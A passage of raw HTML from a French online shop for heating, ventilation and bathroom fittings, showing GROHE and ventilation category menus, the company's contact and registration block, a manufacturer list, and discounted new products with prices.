s&#039;inscrit dans une offre étonnante de styles, dimensions et configurations en parfaite harmonie avec les derniers tendances de céramiques vous permettant ainsi de créer votre propre espace salle de bains."> GROHE bain et lavabo <span id="leo-cat-211" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/216-robinetterie-grohe-allure-bain-douche-melangeur-mitigeur" title="Un design aux proportions parfaites et des fonctionnalités technologiques avancées. Des cylindres sur bases carrées ou rectangulaires contribuent au charme minimaliste de la collection. Deux styles de poignées sont proposés pour satisfaire au mieux vos exigences: un levier plat ou un design tricorne."> GROHE Allure <span id="leo-cat-216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/215-grohe-allure-brilliant-melangeur-mitigeur-thermostatique" title="Comme un diamant dans votre salle de bains.Plans précis, angles intrigants et découpes détaillées, les robinets facettés ajoutent une nouvelle dimension au design de la salle de bains et à l’univers de l’eau."> GROHE Allure Brilliant <span id="leo-cat-215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/225-robinetterie-grohe-atrio-bain-douche-melangeur-mitigeur" title="Dynamiques, les collections Atrio apportent un souffle de modernité à votre salle de bains. La forme pure des cylindres est utilisée en longueurs et diamètres variés pour créer deux collections - les becs Atrio C et Atrio 7°. Les deux gammes possèdent de fines poignées levier et des dimensions réduites pour une esthétique moderne qui s&#039;intègrera dans la plupart des décors."> GROHE Atrio <span id="leo-cat-225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/224-robinetterie-grohe-atrio-classic-bain-douche-melangeur-mitigeur" title="Atrio Classic constitue un mélange harmonieux de formes cylindriques et du meilleur des technologies GROHE. La collection donne le choix entre deux styles de poignées (des poignées à trois rayons, en Y, ou d‘élégantes poignées Iota en I)"> GROHE Atrio Classic <span id="leo-cat-224" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/233-robinetterie-grohe-essence-bain-douche-melangeur-mitigeur" title="Équilibrée, la ligne Essence étudie la pureté de la forme cylindrique, reflétant le style moderne des collections GROHE de douches et de mitigeurs thermostatiques minimalistes."> GROHE Essence <span id="leo-cat-233" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/231-robinetterie-grohe-eurocube-bain-douche-melangeur-mitigeur" title="Pour un style cubique et sur mesure dans votre salle de bains, choisissez Eurocube. Sur toute la gamme, des découpes détaillées sur les leviers réduisent le volume perçu de chaque pièce, tout en soulignant l’appel minimaliste de la collection."> GROHE Eurocube <span id="leo-cat-231" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/234-robinetterie-grohe-eurodisc-cosmopolitan-bain-douche-melangeur" title="Le profil précis et le grand choix de modèles d’Eurodisc Cosmopolitan garantit des performances avancées pour les amateurs de design intérieur. Si vous y regardez de plus près, vous pourrez apprécier les plus petits détails - un corps orienté vers l&#039;avant pour encourager l&#039;interaction et des arêtes parfaitement chanfreinées."> GROHE Eurodisc Cosmopolitan <span id="leo-cat-234" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/232-robinetterie-grohe-europlus-bain-douche-melangeur-mitigeur" title="Les lignes sculptées d‘Europlus offrent un attrait intemporel, sa forme est sublimée par la finition GROHE StarLight® qui accentue la lumière sur ses courbes.Chaque détail a été étudié avec soin, de la tirette de vidage au bec à la forme parabolique pour s‘intégrer dans toutes les salles de bains contemporaines."> GROHE Europlus <span id="leo-cat-232" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/239-robinetterie-grohe-eurosmart-bain-douche-melangeur-mitigeur" title="Esthétique, performant et durable.Affichant un design dynamique, la ligne Eurosmart trouve facilement sa place dans toutes les salles de bains. Il intègre les technologies GROHE SilkMove® et GROHE StarLight®, offrant ainsi un produit esthétique, performant et durable."> GROHE Eurosmart <span id="leo-cat-239" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/238-robinetterie-grohe-eurosmart-cosmopolitan-bain-douche-melangeur" title="Reflétant les valeurs du minimalisme, Eurosmart Cosmopolitan offre un design architectural à un public très large, avec quatre styles de robinets de lavabos pour s’associer aux dernières céramiques de salles de bains. Pour un confort d’utilisation optimal, le levier est incliné à un angle de sept degrés et équipé de la technologie de cartouche supérieure GROHE SilkMove®, pour une manipulation fluide pendant toute la vie du robinet."> GROHE Eurosmart Cosmopolitan <span id="leo-cat-238" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/237-robinetterie-grohe-eurostyle-bain-douche-melangeur-mitigeur" title="Contours modernes et soignés.Depuis son lancement, Eurostyle a connu un succès sans pareil. Les robinets de lavabos et de baignoires présentent un corps incliné vers l’avant qui met en valeur le levier incurvé."> GROHE Eurostyle <span id="leo-cat-237" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/236-robinetterie-grohe-eurostyle-cosmopolitan-bain-douche-melangeur" title="Eurostyle Cosmopolitan offre un style unique pour les salles de bains modernes. Grâce à un mélange astucieux de simples courbes et de formes fluides, la collection profite de la technologie GROHE SilkMove® qui garantit une souplesse de manoeuvre du levier et une précision de réglage de débit et de la température."> GROHE Eurostyle Cosmopolitan <span id="leo-cat-236" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/230-robinetterie-grohe-lineare-bain-douche-melangeur-mitigeur" title="Pureté et modernité d&#039;une géométrie parallèle.Dans un esprit limpide et contemporain, Lineare réinterprète en douceur les lignes sévères et réduites du minimalisme. Le corps cylindrique souligne le profil rectangulaire de la poignée et du bec et génère ainsi une gamme de robinets unique en tous points."> GROHE Lineare <span id="leo-cat-230" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/235-robinetterie-grohe-concetto-bain-douche-melangeur-mitigeur" title="Sobriété et technologies pour des salles de bains actuelles.Comme toutes les collections GROHE, Nouveau Concetto offre un design extrêmement sobre et des caractéristiques technologiques supérieures, réunis dans un produit de grande valeur."> GROHE Nouveau Concetto <span id="leo-cat-235" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/226-grohe-grandera" title="La collection GROHE Grandera est un hommage à la grandeur du temps passé et l’affirmation d’une sensibilité actuelle ; mélange subtil d’un savoir-faire de haute qualité et de l’amour du détail et du confort."> GROHE Grandera <span id="leo-cat-226" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes" title="Les collections GROHE de colonnes de douche, douches de tête, douchettes à main et douchettes latérales associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques."> GROHE Douche/Hydrothérapie <span id="leo-cat-262" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/263-hydrotherapie-robinetterie-bains-grohe-douchettes-a-main-" title=""> GROHE Douchettes à main <span id="leo-cat-263" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/275-grohe-flexibles-de-douche-pour-douchettes-a-main" title=""> GROHE Flexibles de douche <span id="leo-cat-275" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/268-grohe-douches-de-tete-hydrotherapie-robinetterie-salle-de-bains" title=""> GROHE Douches de tête <span id="leo-cat-268" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/277-grohe-colonnes-douche-hydrotherapie-robinetterie-salle-bains" title=""> GROHE Colonnes de douche <span id="leo-cat-277" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/265-hydrotherapie-bains-grohe-euphoria-systems-colonnes-douche" title="Design moderne et fonctionnalités.Le Système de Douche Euphoria est une association de design moderne, Cosmopolitan et d’excellence fonctionnelle.Les douches de tête peuvent pivoter pour une position optimale et elles sont complétées par la douchette à main Euphoria récompensée de nombreux prix."> GROHE Euphoria Systems <span id="leo-cat-265" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/264-hydrotherapie-bains-grohe-rainshower-systems-colonnes-douche" title="Fusion d&#039;un design primé et de la technologie.Designs et expériences exceptionnels. Les systèmes Rainshower® nouvelle génération c’est la perfection du style alliée aux bienfaits de l’eau.Ces systèmes vous offrent en plus une relaxation totale et sûre, sachant que la robinetterie thermostatique maintient la température sélectionnée de votre eau pendant toute la durée de votre douche. Toujours constante, jamais fluctuante – vous pouvez vraiment vous laisser aller au plaisir de l’eau."> GROHE Rainshower Systems <span id="leo-cat-264" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe" title=""> GROHE Accessoires douche <span id="leo-cat-270" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/278-robinets-thermostatiques-et-encastres-grohe" title=""> GROHE Thermostatiques &amp; encastrés <span id="leo-cat-278" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="Les bâti-supports en applique permettent une installation rapide et facile en applique sur mur porteur avec seulement 4 points de fixation.Les bâtis-supports autoportants conviennent pour le montage sur cloisons légères (et mur porteur) avec une fixation supplémentaire au sol grâce à des pieds renforcés."> WC et Bâti-supports <span id="leo-cat-282" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title=""> Tertiaire et Industrie <span id="leo-cat-51" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges" title="Applications : • Process industriel • Transport de matière • Extraction gaz d&#039;échappement • Extraction fumée de soudure"> Ventilation industrielle <span id="leo-cat-280" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-476" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/646-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-646" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/647-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-647" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/650-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-650" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/651-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-651" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/653-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-653" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/656-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-656" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/657-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-657" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/281-conduits-galvanises" title="Conduits spiralés galvanisés et accessoires galva avec ou sans joint pour la ventilation industrielle. • Toutes les gaines galva sont femelles. • Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés <span id="leo-cat-281" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere" title="Applications : • Extraction fumée de soudure • Transport de matière • Extraction gaz d&#039;échappement"> Extraction gaz et fumée <span id="leo-cat-279" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/458-conduits-aluminium" title="• Réseaux de VMC gaz ou autres applications spécifiques. • Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-458" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/63-chauffage-grands-volumes" title=""> Chauffage Grands volumes <span id="leo-cat-63" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV Atlantique, TGV Méditerranée, TGV Nord- Europe, Thalys (Belgique, Allemagne, Pays-Bas, Eurostar (Angleterre) et dans les TGV coréens. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-58" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/61-usage-courant" title=""> Usage courant <span id="leo-cat-61" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/60-usage-intensif" title=""> Usage intensif <span id="leo-cat-60" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/59-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-59" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro" title="Antivandalisme : chaque détail de ces radiateurs intègre les notions de sécurité et de robustesse, même l’accès au boîtier de commande.R21 : Radiateur spécial chambres et locaux petits enfants. &quot;Les dispositifs assurant le chauffage des locaux des écoles maternelles et établissements de &quot;petite enfance&quot; ne doivent pas être directement accessibles si leur température de surface est supérieure à 60°C en régime normal&quot;."> Radiateurs Antichoc et R21 <span id="leo-cat-68" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites" title="Convecteurs 1er prix, de grande série, équipés d’une régulation électronique 4 ou 6 ordres."> Convecteurs 1er prix <span id="leo-cat-65" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/62-chauffage-salles-d-eau" title="Pour le chauffage rapide de cuisines, vestiaires de taille réduite, salles de douches..."> Convecteurs soufflants <span id="leo-cat-62" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb" title=""> Radiateurs Bi-jonction ou pilotable par GTB <span id="leo-cat-67" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></div></div><div class="row hidden-sm hidden-xs hidden-sp ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-md-12 col-lg-12 ApColumn " ><div class="ApHtml block"><h4 class="title_block">E-NOVELEC</h4><div class="block_content"><div><strong>CDM - e-Novelec<br />Bureaux : </strong><span>13 rue Claude Bernard,</span></div><div><span>Bâtiments 4 et 5,</span><br /><span>35400 SAINT-MALO</span><br /><strong>Tel. e-Novelec : </strong><span>02 57 64 01 02</span><br /><strong>Suivi commandes : </strong><span>02 57 64 01 22</span><br /><strong>Fax : </strong><span>09 72 30 18 42</span><br /><strong>Mail : </strong><span></span><span style="text-decoration: underline;"><a href="mailto:contact@e-novelec.fr">contact@e-novelec.fr</a></span></div><div></div><div><br /><span>SARL au capital de 15.000 €</span><br /><span>Immatriculée le 25/11/1999</span><br /><span>RCS SAINT-MALO 425 110 376</span></div><div></div><div><span>Filiale du Groupe PRIMAUGUET</span></div><div><span>SARL au capital de 785.400 €</span></div><div><span><span>RCS SAINT-MALO 847 806 999<br /></span></span></div></div></div><div class="ApHtml block"><h4 class="title_block">Fiches pratiques</h4><div class="fiches_pratiques block_content"><ul><li><a href="/cms/49-le-chauffage-radiateur-electrique-radiateur-a-inertie-radiateurs-chauffage-central-chauffage-par-le-sol">Le chauffage<img src="https://dev.e-novelec.fr/img/cms/icones/chauffage.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/33-chauffe-eau-anti-corrosion-blinde-thermodynamique-ou-solaire">L'eau chaude<img src="https://dev.e-novelec.fr/img/cms/icones/eau_chaude.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/32-la-climatisation-climatiseurs-reversibles-split-mural-console-monobloc-climatisation-de-cave-a-vin">La climatisation<img src="https://dev.e-novelec.fr/img/cms/icones/climatisation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/29-la-ventilation-vmc-simple-flux-hygro-ou-autoreglable-double-flux-puits-canadien-geoventilation">La ventilation<img src="https://dev.e-novelec.fr/img/cms/icones/ventilation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/28-domotique-delta-dore-alarmes-programmation-chauffage-climatisation-gestion-eclairage-et-ouvrants">La domotique<img src="https://dev.e-novelec.fr/img/cms/icones/domotique.png" alt="" width="30" height="30" /></a></li></ul></div></div></div></div><div class="row hidden-sp hidden-xs hidden-sm ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Fabricants"> Fabricants </a></h4><div class="block_content"><ul class="list-block list-group bullet"></ul><form action="/index.php" method="get"><div class="form-group"> <select class="form-control" name="manufacturer_list"><option value="0">Tous les fabricants</option><option value="https://www.e-novelec.fr/5_acova">ACOVA</option><option value="https://www.e-novelec.fr/55_airwell">AIRWELL</option><option value="https://www.e-novelec.fr/14_aldes">ALDES</option><option value="https://www.e-novelec.fr/28_arnould">ARNOULD</option><option value="https://www.e-novelec.fr/9_atlantic">ATLANTIC</option><option value="https://www.e-novelec.fr/52_axelair">AXELAIR</option><option value="https://www.e-novelec.fr/53_brink">BRINK</option><option value="https://www.e-novelec.fr/50_caladair">CALADAIR</option><option value="https://www.e-novelec.fr/20_came">CAME</option><option value="https://www.e-novelec.fr/41_casselin">CASSELIN</option><option value="https://www.e-novelec.fr/33_cdm">CDM</option><option value="https://www.e-novelec.fr/18_daikin">DAIKIN</option><option value="https://www.e-novelec.fr/51_dantherm">DANTHERM</option><option value="https://www.e-novelec.fr/37_de-dietrich">DE DIETRICH</option><option value="https://www.e-novelec.fr/26_deleage">DELEAGE</option><option value="https://www.e-novelec.fr/10_delta-dore">DELTA DORE</option><option value="https://www.e-novelec.fr/42_dyson">DYSON</option><option value="https://www.e-novelec.fr/46_efyos">EFYOS</option><option value="https://www.e-novelec.fr/21_faac">FAAC</option><option value="https://www.e-novelec.fr/17_fondis">FONDIS</option><option value="https://www.e-novelec.fr/34_geberit">GEBERIT</option><option value="https://www.e-novelec.fr/56_geco">GECO</option><option value="https://www.e-novelec.fr/30_grohe">GROHE</option><option value="https://www.e-novelec.fr/29_hager">HAGER</option><option value="https://www.e-novelec.fr/35_helios">HELIOS</option><option value="https://www.e-novelec.fr/57_intuis">INTUIS</option><option value="https://www.e-novelec.fr/62_komfovent">Komfovent</option><option value="https://www.e-novelec.fr/31_ksb">KSB</option><option value="https://www.e-novelec.fr/13_lvi">LVI</option><option value="https://www.e-novelec.fr/60_maico">MAICO</option><option value="https://www.e-novelec.fr/48_nather">NATHER</option><option value="https://www.e-novelec.fr/58_netatmo">NETATMO</option><option value="https://www.e-novelec.fr/61_nilan">NILAN</option><option value="https://www.e-novelec.fr/54_norlys">NORLYS</option><option value="https://www.e-novelec.fr/44_paul">PAUL</option><option value="https://www.e-novelec.fr/38_poujoulat">POUJOULAT</option><option value="https://www.e-novelec.fr/15_sp-france">S&amp;P France</option><option value="https://www.e-novelec.fr/59_sauter">Sauter</option><option value="https://www.e-novelec.fr/49_somfy">SOMFY</option><option value="https://www.e-novelec.fr/24_technibel">TECHNIBEL</option><option value="https://www.e-novelec.fr/8_thermor">THERMOR</option><option value="https://www.e-novelec.fr/25_valderoma">VALDEROMA</option><option value="https://www.e-novelec.fr/63_vent-axia">VENT-AXIA</option><option value="https://www.e-novelec.fr/40_ventilair">VENTILAIR</option><option value="https://www.e-novelec.fr/32_vortice">VORTICE</option><option value="https://www.e-novelec.fr/23_watts">WATTS</option><option value="https://www.e-novelec.fr/39_zehnder">ZEHNDER</option><option value="https://www.e-novelec.fr/43_zodiac">ZODIAC</option> </select></div></form></div></div><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits">Nouveaux produits</a></h4><div class="block_content"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8812-trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.html" title="Trépied universel pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30043-small_default/trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.jpg" alt="Trépied universel bas pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8812-trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.html" title="Trépied universel bas pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="url"> Trépied universel bas...</a></h5><div class="content_price price"> <span class="old-price product-price"> 53,94 € </span> <span class="product-price"> 43,15 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30036-small_default/thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis-.jpg" alt="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> Thermostat...</a></h5><div class="content_price price"> <span class="old-price product-price"> 265,10 € </span> <span class="product-price"> 212,08 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30034-small_default/control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis-.jpg" alt="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> Control AirPro [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30030-small_default/intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis.jpg" alt="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> Intuis Pilot [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30028-small_default/pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.jpg" alt="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> Pied à roulettes (à...</a></h5><div class="content_price price"> <span class="old-price product-price"> 57,10 € </span> <span class="product-price"> 45,68 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain Statique [- Sèche serviettes - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30022-small_default/ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.jpg" alt="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> Ezybain NATIV Boost -...</a></h5><div class="content_price price"> <span class="old-price product-price"> 458,00 € </span> <span class="product-price"> 366,40 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/gamme-ezybain-electrique-intuis/8806-ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.html" title="Ezybain Statique [- Sèche serviettes - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30016-small_default/ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.jpg" alt="Ezybain NATIV - Blanc ou Noir [- Sèche serviettes - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/gamme-ezybain-electrique-intuis/8806-ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.html" title="Ezybain NATIV - Blanc ou Noir [- Sèche serviettes - Intuis]" itemprop="url"> Ezybain NATIV - Blanc...</a></h5><div class="content_price price"> <span class="old-price product-price"> 314,00 € </span> <span class="product-price"> 251,20 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/radiateurs-fluide-caloporteur-intuis/8805-axino-pilotable-par-gtb-bus-knx-radiateur-a-inertie-intuis-.html" title="AXINO [- Radiateur à Inertie - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29982-small_default/axino-pilotable-par-gtb-bus-knx-radiateur-a-inertie-intuis-.jpg" alt="AXINO pilotable par GTB (Bus KNX) [- Radiateur à Inertie - Intuis]" itemprop="image" /> </a><div class="media-body"><div 